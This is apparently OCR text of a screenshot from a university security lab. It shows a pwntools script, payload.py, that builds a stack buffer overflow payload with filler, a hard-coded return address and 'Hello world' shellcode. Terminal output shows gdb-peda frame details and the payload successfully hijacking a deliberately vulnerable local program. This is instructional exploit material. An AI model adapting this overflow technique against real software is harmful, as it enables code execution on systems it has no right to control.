 instructions(7).pdf - Mozilla F...
~/lab5/payload.py (lab5) - Su...
lab5 - File Manager
Terminal - student@desktop:...
Terminal - student@desktop:...
Terminal - student@desktop:...
15 Mar, 18:27
~/lab5/payload.py (lab5) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
lab5
screenshots
.gdb_history
core
hello.txt
make_vulnapp
payload
payload.py
payloadgdb
peda-session-v
vulnapp
vulnapp.c
vulnappROP
payload.py
vulnapp
payloadgdb
vulnapp.c
1 #!/usr/bin/env python3
2 # Simple Python script to generate shellcode for Lab5
3 # Nils, SUTD, 2016
4
5 from pwn import *
6
7 lenfill = 64 # or some other value
8
9 # Hello World! payload - designed by Oka, 2014
10 payload = b'\xeb\x2a\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\xb8\x01\x00\x00\x00\xbf\x01\x00\x00\x00\x5e\xba\x0e\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\xbf\x00\x00\x00\x00\x0f\x05\xe8\x
11
12 # Set up return address. pwnlib is used to turn int to string
13
14 storedRBP = p64(0x4444444444444444) # DDDDDDDD in hex
15
16 # When running inside GDB
17 storedRIPgdb = p64(0x00007fffffffde90) # EEEEEEEE in hex
18
19 # When directly running on shell
20 storedRIP = p64(0x7fffffffdee0) # EEEEEEEE in hex
21
22 with open('payloadgdb','wb') as f:
23 f.write(b'A' * lenfill + storedRBP + storedRIPgdb + payload + b'\n')
24
25 with open('payload','wb') as f:
26 f.write(b'A' * lenfill + storedRBP + storedRIP + payload + b'\n')
27
28
Terminal - student@desktop: ~/lab5
File Edit View Terminal Tabs Help
rip = 0x400627 in main (vulnapp.c:40); saved rip = 0x4545454545454545
called by frame at 0x7fffffffdee8
source language c.
Arglist at 0x4444444444444444, args:
Locals at 0x4444444444444444, Previous frame's sp is 0x7fffffffdee0
Saved registers:
rbp at 0x7fffffffded0, rip at 0x7fffffffded8
gdb-peda$ info frame 0\
Stack frame at 0x7fffffffdee0:
rip = 0x400627 in main (vulnapp.c:40); saved rip = 0x4545454545454545
called by frame at 0x7fffffffdee8
source language c.
Arglist at 0x4444444444444444, args:
Locals at 0x4444444444444444, Previous frame's sp is 0x7fffffffdee0
Saved registers:
rbp at 0x7fffffffded0, rip at 0x7fffffffded8
gdb-peda$ quit
student@desktop:~/lab5$ python3 payload.py
student@desktop:~/lab5$ ./vulnapp < payload
Please put in the text, terminated with \n character:
Your text is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADD
DDDDDD�����
Hello, world!student@desktop:~/lab5$
Line 16, Column 26
Tab Size: 4
Python